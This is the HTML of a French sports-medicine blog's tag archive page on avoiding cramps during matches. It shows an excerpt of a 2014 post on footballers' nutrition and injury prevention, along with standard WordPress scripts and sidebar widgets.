

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/comment-eviter-les-crampes-pendant-le-match/
body_size: 8850
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>comment éviter les crampes pendant le match | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/comment-eviter-les-crampes-pendant-le-match/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-eviter-les-crampes-pendant-le-match\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-eviter-les-crampes-pendant-le-match\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-eviter-les-crampes-pendant-le-match\/#listItem","position":2,"name":"comment \u00e9viter les crampes pendant le match","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-eviter-les-crampes-pendant-le-match\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-eviter-les-crampes-pendant-le-match\/","name":"comment \u00e9viter les crampes pendant le match | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/comment-eviter-les-crampes-pendant-le-match\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette comment éviter les crampes pendant le match" href="https://www.medecinedusportconseils.com/tag/comment-eviter-les-crampes-pendant-le-match/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/9491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-comment-eviter-les-crampes-pendant-le-match tag-9491">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>comment éviter les crampes pendant le match</span>
							</h1>
						</header>
								
										<article id="post-2556" class="clearfix post-2556 post type-post status-publish format-standard hentry category-articles tag-alimentation-conseils-match-de-football tag-alimentation-match-foot tag-club-d-efoot-st-malo tag-clubs-de-foot-saint-malo tag-comment-eviter-de-se-blesser-en-football tag-comment-eviter-les-crampes-pendant-le-match tag-comment-soigner-une-pubalgie tag-conseils-alimentaires-pour-le-foot tag-conseils-alimentaires-pour-le-football tag-conseils-alimentation-du-footballeur tag-conseils-alimentation-du-joueur-de-foot tag-conseils-dr-menuet-foot tag-conseils-dr-menuet-foot-st-malo tag-conseils-foot tag-conseils-football tag-conseils-pour-eviter-de-se-blesser-au-foot tag-conseils-pour-soigner-la-pubalgie-du-joueur-de-foot tag-eviter-la-pubalgie tag-ffotball-et-nutrition tag-foot-et-conseils-de-nutrition tag-foot-et-nutrition tag-foot-menuet tag-foot-st-malo tag-football-et-conseils-de-nutrition tag-jai-des-crampes-pendant-le-match tag-la-pubalgie-du-joueur-de-foot tag-les-crampes-a-lentrainement tag-les-crampes-match-de-foot tag-matchs-de-foot-st-malo tag-nutrition-conseils-foot tag-nutrition-du-foot tag-saint-malo-foot tag-soigner-les-crampes-chez-le-joueur-de-foot tag-st-malo-foot">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/04/nutrition-du-joueur-de-foot-comment-prevenir-les-blessures-et-les-tendinites-en-football/" rel="bookmark">Nutrition du joueur de foot, comment prévenir les blessures et les tendinites en football</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/04/nutrition-du-joueur-de-foot-comment-prevenir-les-blessures-et-les-tendinites-en-football/" title="20 h 56 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-04T20:56:18+01:00">
												4 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/04/nutrition-du-joueur-de-foot-comment-prevenir-les-blessures-et-les-tendinites-en-football/#comments">2 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Nutrition du joueur de foot, comment prévenir les blessures et les tendinites en football</p>
<p>Le joueur de foot est-il moins vigilant sur sa nutrition au quotidien ? est-il moins vigilant sur ce qu’il doit boire et manger avant pendant et après l’effort, est-il moins vigilant sur son hygiène du sport (aspect essentiel d’un gros foncier, étirements, gainage, processus de récupération etc.), est-il moins vigilant sur son hygiène de vie (sommeil, sorties nocturnes, alcoolisation) ? Mon expérience m’amène à penser que cela fait partie des idées reçues, même s’il est vrai que dans des sports comme l’athlétisme et le cyclisme on peut constater une vigilance accrue de la part de la moyenne des pratiquants pour les mesures d’hygiène de vie et d’hygiène du sport. <a href="https://www.medecinedusportconseils.com/2014/01/04/nutrition-du-joueur-de-foot-comment-prevenir-les-blessures-et-les-tendinites-en-football/#more-2556" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
